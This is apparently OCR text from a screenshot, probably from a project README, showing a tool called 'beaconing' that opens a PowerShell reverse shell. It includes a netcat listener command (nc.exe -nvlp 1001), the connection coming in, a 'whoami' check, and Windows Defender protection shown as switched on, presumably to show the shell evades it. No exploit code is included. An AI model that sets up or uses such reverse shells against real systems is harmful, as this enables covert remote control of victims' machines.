 Windows PowerShell
PS C:\Users\ \Desktop\GitHub\
Sleeping...
Calling GiveShell()
Connecting to 127.0.0.1:1001
Connected to 127.0.0.1:1001!
Starting PowerShell.exe
Windows PowerShell
PS C:\Users\ \Desktop\Tools> .\nc.exe -nvlp 1001
listening on [any] 1001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50356
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
whoami
PS C:\Users\ \Desktop\GitHub\beaconing\beaconing\bin\Debug> whoami
gandalf\
Virus & threat
protection settings
View and update Virus & threat protection
settings for Windows Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On